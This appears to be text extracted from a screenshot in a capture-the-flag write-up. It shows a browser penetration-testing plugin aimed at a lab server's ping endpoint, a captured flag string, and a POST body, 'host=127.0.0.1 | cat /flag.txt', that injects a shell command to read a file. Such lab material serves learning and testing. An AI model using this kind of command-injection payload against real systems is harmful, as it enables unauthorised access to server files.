 flag{glzjin_wants_a_girl_friend}
Welcome Elements Console Sources Network Performance Memory Application 安全性 Lightho
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://192.168.35.132:8808/index.php?c=User&a=ping
enctype
Enable POST application/x-www-form-urlencoded
Body
host=127.0.0.1 | cat /flag.txt